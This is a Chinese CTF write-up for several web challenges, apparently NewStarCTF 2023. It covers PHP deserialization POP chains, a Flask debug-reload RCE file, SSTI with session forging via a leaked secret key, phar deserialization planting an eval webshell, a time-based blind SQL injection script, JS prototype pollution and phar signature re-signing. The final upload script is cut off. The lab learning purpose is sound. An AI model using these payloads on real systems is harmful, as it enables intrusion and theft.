key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}
|

More Fast
考点:GC垃圾回收
题目是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
<?php
highlight_file(__FILE__);
class Start{
public $errMsg;
public function __destruct() {
die($this->errMsg);
}
}
class Pwn{
public $obj;
public function __invoke(){
$this->obj->evil();
}
public function evil() {
phpinfo();
}
}
class Reverse{
public $func;
public function __get($var) {
($this->func)();
}
}
class Web{
public $func;
public $var;
public function evil() {
if(!preg_match("/flag/i",$this->var)){
($this->func)($this->var);
}else{
echo "Not Flag";
}
}
}
class Crypto{
public $obj;
public function __toString() {
$wel = $this->obj->good;
return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope");
|
链子很简单,唯一注意的是 die($this->errMsg);时php会将$this->errMsg当作字符串,所以链子显而易见
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
<?php
class Start{
public $errMsg;
public function __destruct() {
echo "111"."\n";
die($this->errMsg);
}
}
class Pwn{
public $obj;
public function __invoke(){
echo "222"."\n";
$this->obj->evil();
}
public function evil() {
phpinfo();
}
}
class Reverse{
public $func;
public function __get($var) {
echo "333"."\n";
($this->func)();
}
}
class Web{
public $func="system";
public $var="ls /";#cat /f*
public function evil() {
if(!preg_match("/flag/i",$this->var)){
echo "444"."\n";
($this->func)($this->var);
}else{
echo "Not Flag";
}
}
}
class Crypto{
public $obj;
public function __toString() {
echo "555"."\n";
$wel = $this->obj->good;
return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a=new Start();
$a->errMsg=new Crypto();
$a->errMsg->obj=new Reverse();
$a->errMsg->obj->func=new Pwn();
$a->errMsg->obj->func->obj=new Web();
echo serialize($a)."\n";
echo urlencode(serialize($a))."\n";
|
但是直接交是不行的,题目结尾有个throw new Exception(“Nope”);这里考一个GC垃圾回收
1
|
fast=O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:7:"cat /f*";}}}}
|
2024-xyctf-web-复现里面有道题一样,可以看看,绕过就是将payload去掉最后一个}
1
2
3
4
5
6
7
8
9
|
不完整反序列化触发GC
PHP反序列化容错机制
当反序列化遇到格式错误(如缺少闭合的})时,PHP会抛出警告但仍会尝试解析已处理的部分对象。这些被部分解析的对象会被创建并保留在内存中。
异常后的GC行为
即使后续代码抛出异常(如throw new Exception("Nope")),PHP在脚本终止前仍会销毁所有已创建的对象,触发它们的__destruct方法。
利用不完整序列化字符串
通过构造一个缺失闭合符的序列化字符串,可以强制PHP提前终止反序列化流程,但已解析的Start对象仍会被创建,并在脚本结束时触发析构函数。
|
当然还有其它方法请看上文
flask disk
考点:flask开启了debug模式后修改文件导致重载
访问admin manage发现要输入pin码,说明flask开启了debug模式。flask开启了debug模式下,app.py源文件被修改后会立刻加载。所以只需要上传一个能rce的app.py文件把原来的覆盖,就可以了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
from flask import Flask,request
import os
app = Flask(__name__)
@app.route('/')
def index():
try:
cmd = request.args.get('cmd')
data = os.popen(cmd).read()
return data
except:
pass
return "1"
if __name__=='__main__':
app.run(host='0.0.0.0',port=5000,debug=True)
|

InjectMe
考点:路径穿越+ssti+session伪造
首先看源码发现可以链接

进入逐一查看图片发现部分源码

过滤了../用…/./代替
1
|
file=..././..././..././app/app.py
|
读到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
|
import os
import re
from flask import Flask, render_template, request, abort, send_file, session, render_template_string
from config import secret_key
app = Flask(__name__)
app.secret_key = secret_key
@app.route('/')
def hello_world(): # put application's code here
return render_template('index.html')
@app.route("/cancanneed", methods=["GET"])
def cancanneed():
all_filename = os.listdir('./static/img/')
filename = request.args.get('file', '')
if filename:
return render_template('img.html', filename=filename, all_filename=all_filename)
else:
return f"{str(os.listdir('./static/img/'))} <br> <a href=\"/cancanneed?file=1.jpg\">/cancanneed?file=1.jpg</a>"
@app.route("/download", methods=["GET"])
def download():
filename = request.args.get('file', '')
if filename:
filename = filename.replace('../', '')
filename = os.path.join('static/img/', filename)
print(filename)
if (os.path.exists(filename)) and ("start" not in filename):
return send_file(filename)
else:
abort(500)
else:
abort(404)
@app.route('/backdoor', methods=["GET"])
def backdoor():
try:
print(session.get("user"))
if session.get("user") is None:
session['user'] = "guest"
name = session.get("user")
if re.findall(
r'__|{{|class|base|init|mro|subclasses|builtins|globals|flag|os|system|popen|eval|:|\+|request|cat|tac|base64|nl|hex|\\u|\\x|\.',
name):
abort(500)
else:
return render_template_string(
'竟然给<h1>%s</h1>你找到了我的后门,你一定是网络安全大赛冠军吧!😝 <br> 那么 现在轮到你了!<br> 最后祝您玩得愉快!😁' % name)
except Exception:
abort(500)
@app.errorhandler(404)
def page_not_find(e):
return render_template('404.html'), 404
@app.errorhandler(500)
def internal_server_error(e):
return render_template('500.html'), 500
if __name__ == '__main__':
app.run('0.0.0.0', port=8080)
|
显然看一下backdoor知道是打ssti加session伪造,fenjing跑一下
1
|
{%print ((lipsum['_'~'_'~'g''lobals'~'_'~'_']['_'~'_'~'b''uiltins'~'_'~'_']['_''_import_''_']('o''s'))['p''open']('ca''t /y0U3_f14g_1s_h3re'))['read']()%}
|
seesion伪造的话就用工具,但首先要找到key,由源码知道secret_key由config导入,所以继续路径穿越读一下
1
2
3
|
file=..././..././..././app/config.py
#得到secret_key = "y0u_n3ver_k0nw_s3cret_key_1s_newst4r"
|
seesion工具github一搜就有,但是我更加喜欢用代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
from flask import Flask, session
from flask.sessions import SecureCookieSessionInterface
import base64
import json
import os
app = Flask(__name__)
app.secret_key = "y0u_n3ver_k0nw_s3cret_key_1s_newst4r"
# 创建一个会话对象
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
# 要序列化的数据
data = {
'user': "{%print ((lipsum['_'~'_'~'g''lobals'~'_'~'_']['_'~'_'~'b''uiltins'~'_'~'_']['_''_import_''_']('o''s'))['p''open']('ca''t /y0U3_f14g_1s_h3re'))['read']()%}"
}
# 序列化并加密数据
serialized = session_serializer.dumps(data)
print("Encoded session:", serialized)
#serialized="eyJ1c2VyIjoiZ3Vlc3QifQ.aCLhRw.iPYavtceXWIKwzRBD9bWPUKAOJc"
# 如果需要解码,可以使用以下代码
decoded = session_serializer.loads(serialized)
print("Decoded session:", decoded)
|
1
|
.eJxdikEKgzAURK8iAZlk1Ypd9R5diXyiTW0gJuEnWRSxZ69KodDFwMy8t4iSDIurWOrI1udKSmdjKnMHwvvIBLgwaJe-m9D_4AAU67L1fxRk5xg47w29RAASlOoQgRCN379RA7k6vc63lh7NZaIm0bNlc3hs9H2TVL2K9QPgTzKO.aCLt4g.6O-P2KBSDPpXWhZtzJJgqNq8lzA
|

这题应该就是2025sqctf千差万别的模板了,只是那道题考的比这个简单一点
PharOne
phar反序列化+gzip绕过检测+无回显rce
看源码注释class.php,访问得到
1
2
3
4
5
6
7
8
9
10
|
<?php
highlight_file(__FILE__);
class Flag{
public $cmd;
public function __destruct()
{
@exec($this->cmd);
}
}
@unlink($_POST['file']);
|
一眼phar反序列化,(题目提示了,且unlink是文件操作函数,会触发phar反序列化)
初探phar://-先知社区
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
class Flag{
public $cmd="echo \"<?=@eval(\\\$_POST['a']);\">/var/www/html/1.php";
public function __destruct()
{
@exec($this->cmd);
}
}
$a=new Flag();
$phar = new Phar("2.phar"); //.phar文件
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //固定的
$phar->setMetadata($a);
$phar->addFromString("exp.txt", "test"); //随便写点什么生成个签名,添加要压缩的文件
$phar->stopBuffering();
|
然后上传文件有后缀限制,限制图片,改后缀为jpg交后报错**!preg_match("/__HALT_COMPILER/i",FILE_CONTENTS)**,说明被检测到是phar文件,gzip压缩一下(liunx环境执行,就虚拟机就行),然后改后缀为1.jpg上传
1
2
|
然后post提交
file=phar://upload/f3ccdd27d2000e3f9255a7e3e2c48800.jpg
|
然后执行命令就好

不出意外是2024xyctf的模板了,那题还更难些
2024-xyctf-web-复现
midsql
时间盲注!
发现页面没啥回显,直接打时间盲注,先手动测试猜想
1
|
?id=1/**/and/**/if(1,sleep(5),0) #过滤了空格,用/**/代替
|
发现没错,那就直接打脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
import requests
url = "http://071bccce-dd33-4ee4-8715-49d58d65ba73.node5.buuoj.cn:81/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/database()),{i},1))>{mid}),sleep(3),0)' #查一下默认数据库
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{i},1))>{mid}),sleep(3),0)'#查所有数据库
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/"ctf"),{i},1))>{mid}),sleep(3),0)' #(竟然把=过滤了)
# payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/"items"),{i},1))>{mid}),sleep(3),0)'
payload = f'?id=1/**/and/**/if((ascii(substr((select/**/group_concat(name)/**/from/**/ctf.items),{i},1))>{mid}),sleep(3),0)'
try:
r = requests.get(url + payload, timeout=0.5)
tail = mid
except Exception as e:
head = mid + 1
if head != 32: #不加空格
result += chr(head)
print(result)
|
这个price里有flag,但是!这字段有空格!!!我开始直接从上面的布尔盲注代码改一下跑,遇见空格就break了!这里一定去掉break!!!搞我半天!

[wp]NewStarCTF 2023 WEEK4|WEB_newstarctf2023 week4-CSDN博客
sqlmap跑!
知道过滤了空格,=换成了like,所以加上–tamper=space2comment –tamper=equaltolike(要是不知道挺麻烦的)
1
2
|
python sqlmap.py -u "http://bf21b640-3edd-4980-96dd-bb51220d8613.node5.buuoj.cn:81/?id=1" -p id
--random-agent --fresh-queries --no-cast --tamper=space2comment --tamper=equaltolike --technique=T -dbs
|
跑出来了!(之后不过多演示)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
#tamper用法
--tamper=base64encode.py
--tamper=test.py
space2comment.py 用/**/代替空格
apostrophemask.py 用utf8代替引号
equaltolike.py like代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py 空格替换为#号,随机字符串以及换行符
apostrophenullencode.py 绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py 当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py 空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py 在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似'IFNULL(A,B)'为'IF(ISNULL(A), B, A)'
space2mssqlblank.py (mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py 过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py 用between替换大于号(>)
space2mysqldash.py 替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py 围绕SQL关键字添加多个空格
space2plus.py 用+替换空格
bluecoat.py 代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py 双重查询语句,取代SQL关键字
space2randomblank.py 代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py 追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py 双url编码(不处理以编码的)
unionalltounion.py 替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py 随机大小写
unmagicquotes.py 宽字符绕过 GPCaddslashes
randomcomments.py 用/**/分割sql关键字
charunicodeencode.py 字符串 unicode 编码
securesphere.py 追加特制的字符串
versionedmorekeywords.py 注释绕过
space2comment.py 替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py 关键字前加注释
doublewrite.py 双写绕过
|
SqlMap 1.2.7.20 Tamper详解及使用指南 - FreeBuf网络安全行业门户
至此,大多sql注入已经考了,对联合注入,布尔盲注,时间盲注越加熟悉了一点,学到了!
OtenkiBoy
此题是week3的升级版,漏洞依旧是在info.js里
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
// 获取指定时间戳之后的数据
async function getInfo(timestamp) {
timestamp = typeof timestamp === "number" ? timestamp : Date.now(); // 参数有效性处理
// 过滤历史测试数据逻辑
let minTimestamp;
try {
minTimestamp = createDate(CONFIG.min_public_time).getTime(); // 转换配置时间为时间戳
if (!Number.isSafeInteger(minTimestamp)) throw new Error("Invalid configuration min_public_time."); // 安全整数校验
} catch (e) {
// 配置异常处理流程
console.warn(`\x1b[33m${e.message}\x1b[0m`); // 黄色警告日志
console.warn(`Try using default value ${DEFAULT_CONFIG.min_public_time}.`);
minTimestamp = createDate(DEFAULT_CONFIG.min_public_time, {
UTC: false,
baseDate: LauchTime // 使用服务器启动时间作为基准
}).getTime(); // 降级使用默认配置
}
timestamp = Math.max(timestamp, minTimestamp); // 确保查询时间不低于最小限制
// 参数化查询防止SQL注入
const data = await sql.all(
`SELECT wishid, date, place, contact, reason, timestamp
FROM wishes
WHERE timestamp >= ?`,
[timestamp]
).catch(e => { throw e });
return data;
}
|
minTimestamp 取自配置文件,在 Math.max 处为可控的 timestamp 设置下限值,我们需要将minTimestamp 改小来获取更早的数据库数据。
1
|
nsert2db(mergeJSON(DEFAULT, data));
|
这里与上题不同,我们先追踪mergeJSON发现,没错,是打污染链,就是过滤了__proto__,那就用constructor.prototype代替(至于为什么看此文:帮你彻底搞懂JS中的prototype、__proto__与constructor(图解)_js prototype constructor-CSDN博客直接看那个图就理解了)
1
2
3
4
5
6
7
8
9
10
11
12
|
const mergeJSON = function (target, patch, deep = false) {
if (typeof patch !== "object") return patch;
if (Array.isArray(patch)) return patch; // do not recurse into arrays
if (!target) target = {}
if (deep) { target = copyJSON(target), patch = copyJSON(patch); }
for (let key in patch) {
if (key === "__proto__") continue;
if (target[key] !== patch[key])
target[key] = mergeJSON(target[key], patch[key]);
}
return target;
}
|
好,现在回头看注入点
opts 注入点
minTimestamp与createDate有关,追踪一下
1
|
minTimestamp = createDate(CONFIG.min_public_time).getTime();
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
const createDate = (str, opts) => {
const CopiedDefaultOptions = copyJSON(DEFAULT_CREATE_DATE_OPTIONS) // 深拷贝默认选项,防止修改原始默认值
if (typeof opts === "undefined") opts = CopiedDefaultOptions // 如果未提供选项,则使用默认选项
if (typeof opts !== "object")
opts = { ...CopiedDefaultOptions, UTC: Boolean(opts) }; // 如果opts不是对象,则将其视为布尔值并创建新选项对象
opts.UTC = typeof opts.UTC === "undefined" ? CopiedDefaultOptions.UTC : Boolean(opts.UTC); // 设置UTC选项,默认为false
opts.format = opts.format || CopiedDefaultOptions.format; // 设置格式选项,如果未提供则使用默认格式
if (!Array.isArray(opts.format)) opts.format = [opts.format] // 确保格式是数组形式
opts.format = opts.format.filter(f => typeof f === "string") // 过滤掉非字符串格式
.filter(f => {
// 检查格式字符串是否包含至少一个日期/时间格式说明符
if (/yy|yyyy|MM|dd|HH|mm|ss|fff/.test(f) === false) {
console.warn(`Invalid format "${f}".`, `At least one format specifier is required.`);
return false;
}
// 检查格式说明符之间是否有分隔符
if (`|${f}|`.replace(/yyyy/g, "yy").split(/yy|MM|dd|HH|mm|ss|fff/).includes("")) {
console.warn(`Invalid format "${f}".`, `Delimiters are required between format specifiers.`);
return false;
}
// 检查是否同时使用了yyyy和yy格式说明符
if (f.includes("yyyy") && f.replace(/yyyy/g, "").includes("yy")) {
console.warn(`Invalid format "${f}".`, `"yyyy" and "yy" cannot be used together.`);
return false;
}
return true;
}) // 过滤并验证格式字符串的有效性
opts.baseDate = new Date(opts.baseDate || Date.now()); // 设置基准日期,默认为当前日期,确保始终是一个有效的Date对象
}
|
我们知道在 JavaScript 中,当你访问一个对象的属性时,如果这个属性在对象本身上不存在,JavaScript 将会在原型链中查找该属性
1
|
当createDate的opts未指定时并不能注入,但是当opts为 JSON 对象且没有指定format属性时,下面这一行会触发原型链
|
1
|
opts.format = opts.format || CopiedDefaultOptions.format;
|
1
|
而对于baseDate,由于DEFAULT_CREATE_DATE_OPTIONS中本身不含baseDate,可直接触发该原型链
|
1
|
opts.baseDate = new Date(opts.baseDate || Date.now());
|
时间函数注入点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
const getHMS = (time) => {
// 定义正则表达式,用于匹配时间字符串,格式为:小时:分钟(:秒(.毫秒))?
let regres = /^(\d+) *\: *(\d+)( *\: *(\d+)( *\. *(\d+))?)?$/.exec(time.trim())
// 如果正则匹配失败,返回空对象
if (regres === null) return {}
// 提取匹配的各部分时间值,并转换为数字,未匹配的部分设置为undefined
let [n1, n2, n3, n4] = [regres[1], regres[2], regres[4], regres[6]].map(t => typeof t === "undefined" ? undefined : Number(t));
// 如果秒部分未定义,则默认为0
if (typeof n3 === "undefined") n3 = 0;
// 验证时间各部分的值是否在有效范围内
if (0 <= n1 && n1 <= 23 && 0 <= n2 && n2 <= 59 && 0 <= n3 && n3 <= 59) {
// 使用pad函数格式化时间各部分为两位数字字符串
let HH = pad(n1, 2), mm = pad(n2, 2), ss = pad(n3, 2),
// 处理毫秒部分,如果存在则格式化为三位数字字符串,否则为undefined
fff = typeof n4 === "undefined" ? undefined : pad(n4, 3).substring(0, 3);
// 构造返回对象,包含时、分、秒
const o = { HH, mm, ss }
// 如果存在毫秒部分,则添加到返回对象中
if (typeof fff !== "undefined") o.fff = fff;
// 返回包含格式化后时间的对象
return o;
} else {
// 如果时间值无效,返回空对象
return {}
}
}
|
当传入的time中不包含毫秒时,返回的对象中不会带有fff属性,跟踪(转到引用)发现
1
|
const { HH, mm, ss, fff } = getHMS(time_str) #当time_str中不包含毫秒,能够触发原型链
|
接下来解决漏洞
1
2
3
|
我们发现`createDate`的`opts`的`format`支持`yy`标识符,而当年份小于100时,我们认为是20世纪的年份
举例来说,如果`format`为`20yy-MM-dd`,在`format`解析字符串`2023-10-01`时,将解析`yy`为`23`,输出输出为`1923`,最终输出的年份是`1923-10-01`
|
1
2
3
4
5
6
7
|
#也就是这个代码
sortTable.forEach((f, i) => {
if (f == "yy") {
let year = Number(regres[i + 1])
year = year < 100 ? (1900 + year) : year;
return argTable["yyyy"] = year;
}
|
接下来就是要污染format,前面提到,污染format的条件是opts为 JSON 对象且没有指定format属性,观察routes/info中的相应片段,我们需要触发下面的catch(使用 DEFAULT_CONFIG.min_public_time 重新计算 minTimestamp)
1
2
3
4
5
6
7
8
|
try {
minTimestamp = createDate(CONFIG.min_public_time).getTime();
if (!Number.isSafeInteger(minTimestamp)) throw new Error("Invalid configuration min_public_time.");
} catch (e) {
console.warn(`\x1b[33m${e.message}\x1b[0m`);
console.warn(`Try using default value ${DEFAULT_CONFIG.min_public_time}.`);
minTimestamp = createDate(DEFAULT_CONFIG.min_public_time, { UTC: false, baseDate: LauchTime }).getTime();
}
|
触发catch的条件是前面try的createDate返回一个无效的日期,或者createDate本身被调用时发生错误
**目标:**触发createDate错误,或使createDate返回无效日期
下面的这行代码表明了基于format的日期匹配不可能返回一个无效日期,因此返回无效日期只有 Fallback Auto Detection 能够做到
1
2
|
if (Number.isSafeInteger(d.getTime())) return d;
else continue;
|
从如下代码片段可知,基于format的日期匹配依赖于baseDate,format 的过程是在argTable上进行覆盖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
const dateObj = opts.baseDate
const _UTC = opts.UTC ? "UTC" : ""
let argTable = {
"yyyy": dateObj[`get${_UTC}FullYear`](),
"MM": dateObj[`get${_UTC}Month`]() + 1,
"dd": dateObj[`get${_UTC}Date`](),
"HH": dateObj[`get${_UTC}Hours`](),
"mm": dateObj[`get${_UTC}Minutes`](),
"ss": dateObj[`get${_UTC}Seconds`](),
"fff": dateObj[`get${_UTC}Milliseconds`] ? dateObj[`get${_UTC}Milliseconds`]() : undefined // due to system architecture
}
sortTable.forEach((f, i) => {
if (f == "yy") {
let year = Number(regres[i + 1])
year = year < 100 ? (1900 + year) : year;
return argTable["yyyy"] = year;
}
argTable[f] = Number(regres[i + 1])
})
|
因此污染baseDate为无效日期即可绕过 format 模式进入 Fallback Auto Detection
routes/info.js的try中用的是config.js中的min_pulic_time,为2019-07-09 00:00:00,不带有毫秒,刚好能够触发fff的原型链污染,为fff指定为无效值即可
到此为止,使用如下的 payload 可以触发catch
1
2
3
4
5
6
7
8
9
|
{
"contact":"1", "reason":"2",
"constructor":{
"prototype":{
"baseDate":"aaa",
"fff": "bbb"
}
}
}
|
进入catch后,达到了污染format的条件,但是createDate的参数变成了config.default.js中的min_public_time,为2019-07-08T16:00:00.000Z,因此可以构造format为yy19-MM-ddTHH:mm:ss.fffZ
然后基于format的日期匹配会返回1920-07-08T16:00:00.000Z的日期,已经将minTimestamp提早了近一个世纪了
因此最终的payload为
1
2
3
4
5
6
7
8
9
10
|
{
"contact":"a", "reason":"a",
"constructor":{
"prototype":{
"format": "yy19-MM-ddTHH:mm:ss.fffZ",
"baseDate":"aaa",
"fff": "bbb"
}
}
}
|
以Content-Type: application/json的 Header 用POST方法向路径/submit请求即可
然后我们再请求/info/0,找到含有 flag 的一条数据

1
2
3
4
5
6
7
8
9
10
11
12
|
#完整过程
当 createDate(CONFIG.min_public_time) 被调用时,由于 Object.prototype.baseDate 被污染为 "aaa",createDate 在基于 format 的日期匹配时会使用无效的 baseDate,从而进入 Fallback Auto Detection。
在 Fallback Auto Detection 中,getHMS 函数处理 "2019-07-09 00:00:00" 时,返回的对象不包含 fff 属性,因此会从原型链上查找 fff,从而使用我们注入的 "bbb"。
由于 "bbb" 不是有效的毫秒数值,createDate 在 Fallback Auto Detection 模式下无法成功解析日期,最终使得 createDate(CONFIG.min_public_time).getTime() 返回 NaN,从而触发 catch 块。
在 catch 块中污染 format
进入 catch 块后,程序会执行 minTimestamp = createDate(DEFAULT_CONFIG.min_public_time, { UTC: false, baseDate: LauchTime }).getTime();。
这次调用 createDate 传入了 { UTC: false, baseDate: LauchTime } 作为 opts。虽然 opts 本身是固定的,但它的原型链(最终指向 Object.prototype)已经被我们污染。
由于 Object.prototype.format 被污染为 "yy19-MM-ddTHH:mm:ss.fffZ",createDate 在处理 DEFAULT_CONFIG.min_public_time("2019-07-08T16:00:00.000Z")时,会使用错误的格式解析日期。
具体来说,"yy19-MM-ddTHH:mm:ss.fffZ" 会将 "2019-07-08T16:00:00.000Z" 中的年份 "20" 解析为 yy,然后拼接上 "19" 形成 "2019",但实际解析时 yy 会匹配 "20",19 会匹配 "19",导致年份被错误解析为 1919(或类似的早于 2019 的年份)。
通过这种方式,minTimestamp 的年份被提前了近一个世纪,从而绕过了时间戳限制。
|
week5
Unserialize Again
考点:绕过wake_up(CVE-2016-7124)结合phar反序列化(考phar签名算法)
看注释提示抓包又看到提示

访问得到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
<?php
highlight_file(__FILE__);
error_reporting(0);
class story{
private $user='admin';
public $pass;
public $eating;
public $God='false';
public function __wakeup(){
$this->user='human';
if(1==1){
die();
}
if(1!=1){
echo $fffflag;
}
}
public function __construct(){
$this->user='AshenOne';
$this->eating='fire';
die();
}
public function __tostring(){
return $this->user.$this->pass;
}
public function __invoke(){
if($this->user=='admin'&&$this->pass=='admin'){
echo $nothing;
}
}
public function __destruct(){
if($this->God=='true'&&$this->user=='admin'){
system($this->eating);
}
else{
die('Get Out!');
}
}
}
if(isset($_GET['pear'])&&isset($_GET['apple'])){
// $Eden=new story();
$pear=$_GET['pear'];
$Adam=$_GET['apple'];
$file=file_get_contents('php://input');
file_put_contents($pear,urldecode($file));
file_exists($Adam);
}
else{
echo '多吃雪梨';
}
|
这个有 file_exists与 file_put_contents文件操作函数,乍一看打phar反序列化,但是前端限制上传文件,下载一个插件禁用js还是不行,那么等下就写代码就行上传

然后看这个phar反序列化,显然要绕过__wakeup,应该是要打CVE-2016-7124(PHP版本 < 5.6.25 或 7.x < 7.0.10,题目php版本7.0.9,那没错了)
PHP反序列化基础 - Hello CTF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php
class story {
private $user = 'admin'; // 必须为admin
public $pass;
public $eating = 'cat /f*'; // 要执行的命令
public $God = 'true'; // 必须为true
}
$obj = new story();
// 创建phar文件
@unlink('test.phar');
$phar = new Phar('test.phar');
$phar->startBuffering();
$phar->addFromString('test.txt', 'text');
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->setMetadata($obj);
$phar->stopBuffering();
// 修改属性数量绕过__wakeup
$phar_data = file_get_contents('test.phar');
$phar_data = str_replace('O:5:"story":4', 'O:5:"story":5', $phar_data);
file_put_contents('test.phar', $phar_data); #当然直接010打开修改也行
?>
|
但是直接修改 phar 原始文件的话会报错原因是 phar 文件包含签名, 解析时会检测文件是否被篡改
Phar 签名的修复与绕过 - X1r0z Blog
PHP: Phar Signature format - Manual
至于是什么算法加密,看文件倒数第8~4个字节

1
|
0x0001 用于 定义MD5签名, 0x0002 定义SHA1签名,使用 0x0003 定义SHA256签名, 0x0004 为 用于定义SHA512签名。
|
所以这里是sha256加密,而倒数8个字节往前32字节就是签名的二进制值, 对文件开头到声明签名部分以前的内容进行计算, 长度视算法类型而定,看上面分享的第二篇文章知道
1
|
SHA1签名的20字节, MD5签名16字节,SHA256签名32字节, 64字节的SHA512签名
|
在修改了 phar 数据后, 我们需要更改的就是这部分 (32字节长度) 的内容

这里的脚本是
1
2
3
4
5
6
7
8
|
from hashlib import sha256
with open("hacker1.phar",'rb') as f:
text=f.read()
main=text[:-40] #正文部分(除去最后40字节)
end=text[-8:] #最后八位也是不变的
new_sign=sha256(main).digest()
new_phar=main+new_sign+end
open("hacker1.phar",'wb').write(new_phar) #将新生成的内容以二进制方式覆盖写入原来的phar文件
|
然后写代码文件上传
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
import urllib.parse
import os
import re ## 正则表达式库,用于模式匹配
import requests
url='http://1a5b68cb-0871-4b6a-895f-0d482d81b93f.node5.buuoj.cn:81/'
pattern = r'flag\{.+?\}'
params={
'pear':'test.phar',
'apple':'phar://test.phar'
}
